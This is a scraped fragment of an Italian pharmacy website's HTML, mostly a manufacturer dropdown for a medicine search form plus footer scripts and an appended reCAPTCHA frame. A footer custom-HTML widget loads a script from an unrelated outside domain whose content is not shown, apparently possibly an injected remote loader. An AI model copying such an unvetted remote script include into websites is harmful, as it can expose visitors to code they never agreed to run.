class="level-0" value="2563">Chanelle pharmac.manufact.ltd</option><option class="level-0" value="1465">Chemi spa</option><option class="level-0" value="2299">Chemifarma spa</option><option class="level-0" value="463">Chemische f.kreussler &amp;co.gmbh</option><option class="level-0" value="2549">Chemo iberica s.a.</option><option class="level-0" value="2701">Chemvet dk a/s</option><option class="level-0" value="168">Cheplapharm arzneimittel gmbh</option><option class="level-0" value="543">Chiesi farmaceutici spa</option><option class="level-0" value="504">Chiesi italia spa</option><option class="level-0" value="1861">Cipla europe nv</option><option class="level-0" value="1626">Consorzio italiano ossigeno</option><option class="level-0" value="1136">Coop italia soc.cooperativa</option><option class="level-0" value="1621">Covis pharma europe bv</option><option class="level-0" value="2543">Cp pharma handelsgesell.mbh</option><option class="level-0" value="1476">Csl behring gmbh</option><option class="level-0" value="849">Csl behring spa</option><option class="level-0" value="2668">Cz veterinaria s.a.</option><option class="level-0" value="1490">D.m.g. italia srl</option><option class="level-0" value="768">Daiichi sankyo italia spa</option><option class="level-0" value="195">Deca laboratorio chimico srl</option><option class="level-0" value="2340">Dechra regulatory bv</option><option class="level-0" value="2163">Dechra veterinary products srl</option><option class="level-0" value="1552">Dentsply sirona italia srl</option><option class="level-0" value="344">Diaco biofarmaceutici srl</option><option class="level-0" value="1458">Difa cooper spa</option><option class="level-0" value="1772">Difarmed s.l.</option><option class="level-0" value="2618">Divasa-farmavic s.a.</option><option class="level-0" value="528">Doc generici srl</option><option class="level-0" value="2596">Domes pharma sc</option><option class="level-0" value="1638">Domolife srl</option><option class="level-0" value="32">Dompe&#8217; farmaceutici spa</option><option class="level-0" value="2179">Dopharma research b.v.</option><option class="level-0" value="2101">Doxal italia spa</option><option class="level-0" value="1935">Dr. reddy&#8217;s srl</option><option class="level-0" value="1477">Dr.falk pharma gmbh</option><option class="level-0" value="1248">Dr.willmar schwabe gmbh&amp;co.kg</option><option class="level-0" value="1208">Dymalife pharmaceutical srl</option><option class="level-0" value="1091">Dynacren lab.farmaceutico srl</option><option class="level-0" value="1640">E-pharma trento spa</option><option class="level-0" value="2496">Eco animal health europe ltd</option><option class="level-0" value="2133">Ecuphar italia srl</option><option class="level-0" value="2537">Ecuphar nv</option><option class="level-0" value="2508">Ecuphar veterinaria slu</option><option class="level-0" value="1473">Ecupharma srl</option><option class="level-0" value="1757">Edmond pharma srl</option><option class="level-0" value="1360">Effik italia spa</option><option class="level-0" value="409">Eg spa</option><option class="level-0" value="2535">Eigenmann &amp; veronelli</option><option class="level-0" value="1422">Eisai srl</option><option class="level-0" value="2076">Elanco gmbh</option><option class="level-0" value="2074">Elanco italia spa</option><option class="level-0" value="2405">Eli lilly it.spa (div.elanco)</option><option class="level-0" value="771">Eli lilly italia spa</option><option class="level-0" value="1728">Elleva pharma srl</option><option class="level-0" value="1775">Elpen pharmaceutical co. inc</option><option class="level-0" value="2594">Emdoka bvba</option><option class="level-0" value="1342">Epifarma srl</option><option class="level-0" value="1731">Epionpharma srl</option><option class="level-0" value="2125">Equality srl</option><option class="level-0" value="712">Errekappa euroterapici spa</option><option class="level-0" value="1574">Esapharma spa</option><option class="level-0" value="304">Essential pharma (m) ltd</option><option class="level-0" value="872">Esseti farmaceutici srl</option><option class="level-0" value="1233">Ethypharm s.a.</option><option class="level-0" value="457">Eumedica pharmaceuticals gmbh</option><option class="level-0" value="521">Eumedica pharmaceuticals s.a.</option><option class="level-0" value="615">Euro-pharma srl</option><option class="level-0" value="1178">Eurospital spa</option><option class="level-0" value="2199">Eurovet animal health b.v.</option><option class="level-0" value="1258">Exeltis italia srl</option><option class="level-0" value="1508">Exipharma srl</option><option class="level-0" value="785">F.i.r.m.a. spa</option><option class="level-0" value="1139">Fadem international srl</option><option class="level-0" value="1804">Fairmed healthcare gmbh</option><option class="level-0" value="963">Far.g.im. srl</option><option class="level-0" value="1560">Farma 1000 srl</option><option class="level-0" value="323">Farma group srl</option><option class="level-0" value="1456">Farmaceutici caber srl</option><option class="level-0" value="278">Farmaceutici damor spa</option><option class="level-0" value="1439">Farmaceutici formenti spa</option><option class="level-0" value="730">Farmaka srl</option><option class="level-0" value="644">Farmakopea spa</option><option class="level-0" value="1806">Farmaroc srl</option><option class="level-0" value="1851">Farmavox srl</option><option class="level-0" value="1877">Farmed srl</option><option class="level-0" value="78">Farmigea spa</option><option class="level-0" value="37">Farmitalia srl &#8211; soc. unipers.</option><option class="level-0" value="622">Farto srl</option><option class="level-0" value="2000">Fatro spa</option><option class="level-0" value="1792">Fb vision spa</option><option class="level-0" value="1340">Ferrer internacional sa</option><option class="level-0" value="617">Ferring spa</option><option class="level-0" value="1479">Fg srl</option><option class="level-0" value="329">Fidia farmaceutici spa</option><option class="level-0" value="2706">Filavie</option><option class="level-0" value="1173">Fisiopharma srl</option><option class="level-0" value="2766">Floris veterinaire produkt.bv</option><option class="level-0" value="2645">Fm italia group srl</option><option class="level-0" value="2465">Formevet srl</option><option class="level-0" value="2712">Four pharma cro srl</option><option class="level-0" value="1054">Francia farmac.ind.far.bio.srl</option><option class="level-0" value="829">Fresenius kabi italia srl</option><option class="level-0" value="1690">Fresenius m.c.nephr.deut.gmbh</option><option class="level-0" value="215">Fulton medicinali spa</option><option class="level-0" value="2741">G.a.b.a. srl</option><option class="level-0" value="296">Galderma italia spa</option><option class="level-0" value="1075">Galenica senese srl</option><option class="level-0" value="1651">Gas tecnici foligno srl</option><option class="level-0" value="1419">Gedeon richter italia srl</option><option class="level-0" value="1525">Gedeon richter plc</option><option class="level-0" value="1742">Gekofar srl</option><option class="level-0" value="1892">General pharma solutions spa</option><option class="level-0" value="1309">Genetic spa</option><option class="level-0" value="1455">Germed pharma srl</option><option class="level-0" value="1883">Gilead sciences srl</option><option class="level-0" value="836">Giuliani spa</option><option class="level-0" value="207">Glaxosmithkline c.health.srl</option><option class="level-0" value="348">Glaxosmithkline spa</option><option class="level-0" value="262">Glenwood gmbh</option><option class="level-0" value="2607">Global vet health s.l.</option><option class="level-0" value="1842">Gmm farma srl</option><option class="level-0" value="1046">Grifols italia spa</option><option class="level-0" value="493">Grunenthal italia srl</option><option class="level-0" value="1385">Gsk vaccines srl</option><option class="level-0" value="332">H.a.c.pharma</option><option class="level-0" value="792">Helsinn birex pharmac.ltd</option><option class="level-0" value="1572">Hennig arzneimittel gmbh &amp; co.</option><option class="level-0" value="471">Hikma farmaceutica s.a.</option><option class="level-0" value="1256">Hikma italia spa</option><option class="level-0" value="2229">Hipra italia srl</option><option class="level-0" value="1410">Hisamitsu italia srl</option><option class="level-0" value="1871">Hra pharma italia srl</option><option class="level-0" value="2173">Huvepharma nv</option><option class="level-0" value="2680">Huvepharma s.a.</option><option class="level-0" value="646">I.b.i.giovanni lorenzini spa</option><option class="level-0" value="235">I.b.n. savio srl</option><option class="level-0" value="2469">I.c.f. ind.chimica fine srl</option><option class="level-0" value="1536">I.g.farmac.di irianni giuseppe</option><option class="level-0" value="1581">Ibigen srl</option><option class="level-0" value="1649">Ibo ind.bresciana ossigeno srl</option><option class="level-0" value="49">Ibsa farmaceutici italia srl</option><option class="level-0" value="438">Idi farmaceutici srl</option><option class="level-0" value="1844">Incyte biosciences italy srl</option><option class="level-0" value="722">Indivior italia srl</option><option class="level-0" value="2084">Industria italiana integr.trei</option><option class="level-0" value="2575">Industrial veterinaria s.a.</option><option class="level-0" value="1535">Infectopharm arz.und cons.gmbh</option><option class="level-0" value="1215">Innova pharma spa</option><option class="level-0" value="1779">Intergal pharma ireland ltd</option><option class="level-0" value="2717">Intervet international b.v.</option><option class="level-0" value="2051">Intervet productions srl</option><option class="level-0" value="2524">Invesa ind.veterinaria s.a.</option><option class="level-0" value="1033">Ipsen consumer healthcare srl</option><option class="level-0" value="895">Ipsen spa</option><option class="level-0" value="1545">Ipso pharma srl</option><option class="level-0" value="1753">Isdin srl</option><option class="level-0" value="1030">Ist.chim.internaz. rende srl</option><option class="level-0" value="1381">Ist.ganassini spa</option><option class="level-0" value="1284">Ist.gentili srl</option><option class="level-0" value="96">Ist.lusofarmaco d&#8217;italia spa</option><option class="level-0" value="534">Italchimici spa</option><option class="level-0" value="490">Italfarmaco spa</option><option class="level-0" value="213">Italian devices srl</option><option class="level-0" value="755">Itc farma srl</option><option class="level-0" value="2651">Iven s.a.</option><option class="level-0" value="1996">Izo srl</option><option class="level-0" value="1570">J.uriach &amp; cia s.a.</option><option class="level-0" value="446">Janssen cilag spa</option><option class="level-0" value="1197">Johnson &amp; johnson spa</option><option class="level-0" value="552">Junia pharma srl</option><option class="level-0" value="2670">Jurox ireland ltd</option><option class="level-0" value="1557">Just pharma srl</option><option class="level-0" value="1230">K24 pharmaceuticals srl</option><option class="level-0" value="391">Karo pharma srl</option><option class="level-0" value="311">Kedrion spa</option><option class="level-0" value="2623">Kela laboratoria nv</option><option class="level-0" value="595">Konpharma srl</option><option class="level-0" value="1730">Kowa pharmaceutical eu gmbh</option><option class="level-0" value="2616">Krka d.d.novo mesto</option><option class="level-0" value="1502">Krka farmaceutici milano srl</option><option class="level-0" value="1841">Kulzer gmbh</option><option class="level-0" value="1541">Kyowa kirin srl</option><option class="level-0" value="1652">La sanitaria leucci srl</option><option class="level-0" value="273">Lab.farmacologico milanese srl</option><option class="level-0" value="1464">Lab.francais du fract.biotech.</option><option class="level-0" value="239">Lab.juvise&#8217; pharmaceuticals</option><option class="level-0" value="2152">Labiana life sciences s.a.</option><option class="level-0" value="1338">Laboratoire hra pharma</option><option class="level-0" value="1282">Laboratoire innotech int.</option><option class="level-0" value="1945">Laboratoire mayoly spindler</option><option class="level-0" value="1872">Laboratoires bailleul s.a.</option><option class="level-0" value="1438">Laboratoires besins internat.</option><option class="level-0" value="1864">Laboratoires ctrs</option><option class="level-0" value="367">Laboratoires delbert</option><option class="level-0" value="931">Laboratoires lavipharm s.a.s</option><option class="level-0" value="173">Laboratoires thea</option><option class="level-0" value="1040">Laboratori alter srl</option><option class="level-0" value="487">Laboratori baldacci spa</option><option class="level-0" value="317">Laboratori guidotti spa</option><option class="level-0" value="2008">Laboratorios calier s.a.</option><option class="level-0" value="1971">Laboratorios farmaceut.rovi sa</option><option class="level-0" value="2389">Laboratorios hipra s.a.</option><option class="level-0" value="2553">Laboratorios karizoo s.a.</option><option class="level-0" value="1797">Laboratorios lesvi s.l.</option><option class="level-0" value="2572">Laboratorios maymo&#8217; s.a.</option><option class="level-0" value="1800">Laboratorios salvat s.a.</option><option class="level-0" value="2562">Laboratorios syva s.a.</option><option class="level-0" value="815">Lallemand pharma europe</option><option class="level-0" value="704">Lampugnani farmaceutici spa</option><option class="level-0" value="672">Lanova farmaceutici srl</option><option class="level-0" value="2534">Lavet pharmaceuticals ltd</option><option class="level-0" value="1050">Lavipharm pharm.products s.a.</option><option class="level-0" value="2593">Le vet beheer b.v.</option><option class="level-0" value="379">Leadiant gmbh</option><option class="level-0" value="597">Leo pharma a/s</option><option class="level-0" value="1396">Leo pharma spa</option><option class="level-0" value="2541">Levet pharma b.v.</option><option class="level-0" value="1471">Lifepharma spa</option><option class="level-0" value="1657">Linde medicale srl</option><option class="level-0" value="669">Lisapharma spa</option><option class="level-0" value="2676">Livisto int&#8217;l</option><option class="level-0" value="1948">Logofarma spa</option><option class="level-0" value="1850">Lucane pharma</option><option class="level-0" value="407">Lundbeck italia spa</option><option class="level-0" value="1752">Macleods pharma espana s.l.u</option><option class="level-0" value="1637">Magaldi life srl</option><option class="level-0" value="536">Magis farmaceutici srl</option><option class="level-0" value="199">Malesci spa ist.farmacobiol.</option><option class="level-0" value="1710">Marco viti farmaceutici spa</option><option class="level-0" value="77">Mastelli srl</option><option class="level-0" value="916">Master pharma srl</option><option class="level-0" value="1670">Maven pharma srl</option><option class="level-0" value="1741">Maxmind pharmaceuticals sl</option><option class="level-0" value="20">Meda pharma spa</option><option class="level-0" value="1802">Medac pharma srl</option><option class="level-0" value="1858">Medic italia srl</option><option class="level-0" value="1653">Medicair italia srl</option><option class="level-0" value="1773">Medice arzneimitt.puetter gmbh</option><option class="level-0" value="1585">Medifarm srl</option><option class="level-0" value="515">Medinitaly pharma progress srl</option><option class="level-0" value="313">Medivis srl</option><option class="level-0" value="1860">Medochemie ltd</option><option class="level-0" value="571">Menarini internat. o.l.s.a</option><option class="level-0" value="664">Merck serono spa</option><option class="level-0" value="2518">Merial italia spa</option><option class="level-0" value="204">Merus labs luxco ii sarl</option><option class="level-0" value="1343">Mmd pharmaceutical srl</option><option class="level-0" value="192">Molteni &amp; c. f.lli alitti spa</option><option class="level-0" value="110">Monico spa</option><option class="level-0" value="780">Morgan srl</option><option class="level-0" value="1014">Morganceutical srl</option><option class="level-0" value="2010">Msd animal health srl</option><option class="level-0" value="389">Msd italia srl</option><option class="level-0" value="761">Mundipharma pharmaceutic. srl</option><option class="level-0" value="900">Mylan ire healthcare ltd</option><option class="level-0" value="217">Mylan italia srl</option><option class="level-0" value="861">Mylan spa</option><option class="level-0" value="1711">Nauplie srl</option><option class="level-0" value="223">Neopharmed gentili spa</option><option class="level-0" value="334">Neuraxpharm italy spa</option><option class="level-0" value="1163">New fa.dem. srl</option><option class="level-0" value="1838">New pharmashop srl</option><option class="level-0" value="326">New research srl</option><option class="level-0" value="1634">Nippon gases pharma srl</option><option class="level-0" value="1588">Noden pharma dac</option><option class="level-0" value="2341">Norbrook laborat.(ireland) ltd</option><option class="level-0" value="2414">Norbrook laboratories limited</option><option class="level-0" value="1810">Nordic pharma srl</option><option class="level-0" value="1121">Norgine italia srl</option><option class="level-0" value="1897">Noridem enterprises ltd</option><option class="level-0" value="1138">Nova argentia srl ind. farm</option><option class="level-0" value="58">Novartis farma spa</option><option class="level-0" value="945">Novo nordisk spa</option><option class="level-0" value="1011">Ntc srl</option><option class="level-0" value="1664">Octapharma italy spa</option><option class="level-0" value="1177">Ogna giovanni e figli srl</option><option class="level-0" value="804">Om pharma sa</option><option class="level-0" value="609">Omikron italia srl</option><option class="level-0" value="698">Omnivision italia srl</option><option class="level-0" value="449">Organon italia srl</option><option class="level-0" value="933">Orion corporation</option><option class="level-0" value="1132">Orion pharma srl</option><option class="level-0" value="1485">Otsuka pharmaceutic.italy srl</option><option class="level-0" value="713">Pensa pharma spa</option><option class="level-0" value="81">Perrigo italia srl</option><option class="level-0" value="209">Pfizer italia srl</option><option class="level-0" value="843">Pfizer srl</option><option class="level-0" value="421">Pharma line srl</option><option class="level-0" value="911">Pharmaber srl</option><option class="level-0" value="637">Pharmacare srl</option><option class="level-0" value="2620">Pharmacosmos a/s</option><option class="level-0" value="202">Pharmaday pharm.srl unipersona</option><option class="level-0" value="176">Pharmafar srl</option><option class="level-0" value="1677">Pharmaidea srl</option><option class="level-0" value="2760">Pharmaq as</option><option class="level-0" value="952">Pharmaswiss ceska republ.s.r.o</option><option class="level-0" value="1251">Pharmatex italia srl</option><option class="level-0" value="1546">Pharmeg srl</option><option class="level-0" value="1762">Pharming group n.v.</option><option class="level-0" value="2633">Pharmsure international ltd</option><option class="level-0" value="834">Phoenix labs</option><option class="level-0" value="1700">Photonamic gmbh &amp; co.kg</option><option class="level-0" value="104">Piam farmaceutici spa</option><option class="level-0" value="563">Pierre fabre italia spa</option><option class="level-0" value="732">Pierre fabre pharma srl</option><option class="level-0" value="1180">Pierrel pharma srl</option><option class="level-0" value="2622">Piramal critical care b.v.</option><option class="level-0" value="2146">Piramal critical care it.spa</option><option class="level-0" value="2583">Plasmalife srl</option><option class="level-0" value="899">Polichem srl</option><option class="level-0" value="221">Polifarma spa</option><option class="level-0" value="1568">Polymed srl</option><option class="level-0" value="1576">Pool pharma srl</option><option class="level-0" value="2704">Prevtec microbia gmbh</option><option class="level-0" value="1891">Pricetag spa</option><option class="level-0" value="1187">Proge farm srl</option><option class="level-0" value="1373">Programmi sanit.integrati srl</option><option class="level-0" value="485">Promedica srl</option><option class="level-0" value="1932">Ptc therapeutics italy srl</option><option class="level-0" value="2385">Qalian italia srl</option><option class="level-0" value="1965">Ralpharma srl</option><option class="level-0" value="1077">Ratiopharm italia srl</option><option class="level-0" value="1289">Reckitt benckiser h.(it.) spa</option><option class="level-0" value="1696">Recordati rare diseases it.srl</option><option class="level-0" value="16">Recordati spa</option><option class="level-0" value="2780">Regivet bv</option><option class="level-0" value="2564">Richter pharma ag</option><option class="level-0" value="778">Riemser pharma gmbh</option><option class="level-0" value="1821">Rivopharm ltd</option><option class="level-0" value="1430">Ro-farm.di de maio salvatore&amp;c</option><option class="level-0" value="546">Roche spa</option><option class="level-0" value="412">Rottapharm spa</option><option class="level-0" value="1398">Rovi pharma ind.services s.a.</option><option class="level-0" value="405">S.f. group srl</option><option class="level-0" value="1633">S.i.a.d. spa</option><option class="level-0" value="1344">S&amp;r farmaceutici spa</option><option class="level-0" value="111">Salf spa</option><option class="level-0" value="1744">San giorgio pharma srl</option><option class="level-0" value="85">Sandoz spa</option><option class="level-0" value="1325">Sanitas lab.chimico farm.srl</option><option class="level-0" value="68">Sanofi srl</option><option class="level-0" value="654">Santen italy srl</option><option class="level-0" value="1427">Santen oy</option><option class="level-0" value="1643">Sapio life srl</option><option class="level-0" value="708">Savio pharma italia srl</option><option class="level-0" value="315">Savoma medicinali spa</option><option class="level-0" value="162">Scharper spa</option><option class="level-0" value="1006">Sciclone pharmac.italy srl</option><option class="level-0" value="1212">Sclavo diagn.international srl</option><option class="level-0" value="1094">Sella srl</option><option class="level-0" value="106">Serb s.a.</option><option class="level-0" value="576">Servier italia spa</option><option class="level-0" value="1962">Shionogi srl</option><option class="level-0" value="1012">Siar pharma srl</option><option class="level-0" value="1658">Sico spa</option><option class="level-0" value="25">Sifi spa</option><option class="level-0" value="929">Simesa spa</option><option class="level-0" value="2409">Sintofarm spa</option><option class="level-0" value="994">Sirton medicare srl</option><option class="level-0" value="43">Sit laboratorio farmac. srl</option><option class="level-0" value="621">Smith &amp; nephew srl</option><option class="level-0" value="599">So.se.pharm srl</option><option class="level-0" value="2639">Societa&#8217; industrial vet. s.a.</option><option class="level-0" value="703">Sofar spa</option><option class="level-0" value="1656">Sol spa</option><option class="level-0" value="1265">Sophos biotech srl</option><option class="level-0" value="2551">Sp veterinaria s.a.</option><option class="level-0" value="64">Spa (soc.pro.antibiotici) spa</option><option class="level-0" value="1793">Special product&#8217;s line spa</option><option class="level-0" value="1709">Stallergenes italia srl</option><option class="level-0" value="1206">Std pharmaceutic.(ireland) ltd</option><option class="level-0" value="1561">Stewart italia srl</option><option class="level-0" value="938">Stroder srl</option><option class="level-0" value="183">Substipharm</option><option class="level-0" value="1351">Sun pharma italia srl</option><option class="level-0" value="1404">Swedish orphan biovitrum srl</option><option class="level-0" value="690">Takeda italia spa</option><option class="level-0" value="1675">Taw pharma (ireland) limited</option><option class="level-0" value="1198">Tecnigen srl</option><option class="level-0" value="1618">Tecnimede soc.tecnico-med.s.a.</option><option class="level-0" value="634">Tecnopharma italia srl</option><option class="level-0" value="2339">Teknofarma srl</option><option class="level-0" value="29">Teofarma srl</option><option class="level-0" value="2268">Ternova srl</option><option class="level-0" value="1428">Teva b.v.</option><option class="level-0" value="101">Teva italia srl</option><option class="level-0" value="1765">The simple pharma company ltd</option><option class="level-0" value="306">Thea farma spa</option><option class="level-0" value="751">Theramex italy srl</option><option class="level-0" value="1328">Tillotts pharma gmbh</option><option class="level-0" value="870">Topridge pharma (ireland) ltd</option><option class="level-0" value="1922">Towa pharmaceutical spa</option><option class="level-0" value="2715">Tp whelehan son &amp; co ltd</option><option class="level-0" value="2353">Trebifarma srl</option><option class="level-0" value="197">Ucb pharma spa</option><option class="level-0" value="416">Union health srl</option><option class="level-0" value="2397">Unione commerciale lombarda sp</option><option class="level-0" value="2710">Univet ltd</option><option class="level-0" value="511">Upsa italy srl</option><option class="level-0" value="2523">V.m.d.</option><option class="level-0" value="365">Valeas ind.chim.farmac. spa</option><option class="level-0" value="1666">Valneva austria gmbh</option><option class="level-0" value="1481">Valneva sweden ab</option><option class="level-0" value="1925">Vertex pharmaceuticals it.srl</option><option class="level-0" value="2714">Vet-agro trading sp.z o.o.</option><option class="level-0" value="2545">Vetcare oy</option><option class="level-0" value="2055">Vetoquinol (fr) s.a.</option><option class="level-0" value="2120">Vetoquinol italia srl</option><option class="level-0" value="2586">Vetpharma animal health s.l.</option><option class="level-0" value="2590">Veyx-pharma gmbh</option><option class="level-0" value="1819">Viatris healthcare limited</option><option class="level-0" value="797">Viatris pharma srl</option><option class="level-0" value="1934">Vifor fresenius m.c.r.p.france</option><option class="level-0" value="1604">Vifor fresenius m.c.r.ph.i.srl</option><option class="level-0" value="864">Viiv healthcare srl</option><option class="level-0" value="2528">Virbac s.a. (fr)</option><option class="level-0" value="2022">Virbac srl</option><option class="level-0" value="251">Visufarma spa</option><option class="level-0" value="1746">Vitalaire italia spa</option><option class="level-0" value="1648">Vivisol srl</option><option class="level-0" value="1662">Voxisud srl</option><option class="level-0" value="2775">Warburton technology limited</option><option class="level-0" value="1707">Wave pharma srl</option><option class="level-0" value="2629">Wdt</option><option class="level-0" value="1302">Welcome pharma spa</option><option class="level-0" value="275">Zambon italia srl</option><option class="level-0" value="1523">Zambon spa</option><option class="level-0" value="728">Zentiva italia srl</option><option class="level-0" value="1058">Zeta farmaceutici spa</option><option class="level-0" value="2013">Zoetis italia srl</option><option class="level-0" value="2776">Zoopan produtos pecuarios s.a.</option><option class="level-0" value="2753">Zooprof.del mezzogiorno</option><option class="level-0" value="2757">Zooprof.foggia</option><option class="level-0" value="1903">Zr pharma&amp; gmbh</option> </select> <input type="hidden" name="offarmaco_produttore_operator" value="and" /></li><li><input type="hidden" name="ofsubmitted" value="1"><input type="submit" value="Cerca"></li></ul></div></form></div></section></aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/farmacia.js"></script></div></div></section></div></div></div><div class="site-footer"><div class="wrap"><p>Made with <span class="dashicons dashicons-heart"></span> by Farmacia.it. <a href="/disclaimer/">Disclaimer</a>.</p></div></div></div><script id='pt-cv-content-views-script-js-extra'>var PT_CV_PUBLIC={"_prefix":"pt-cv-","page_to_show":"5","_nonce":"fe9fc8080a","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/www.farmacia.it\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"Nessun articolo trovato.","lf__separator":","};var PT_CV_PAGINATION={"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};</script> <script defer src="https://www.farmacia.it/wp-content/cache/autoptimize/js/autoptimize_13ce5c7e81e4675d33471896f87c4e15.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7ec4ab5c1e4d4ab8808314a337b83454","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Wwy93EpO5NwssXa4saoJPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769141430934');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>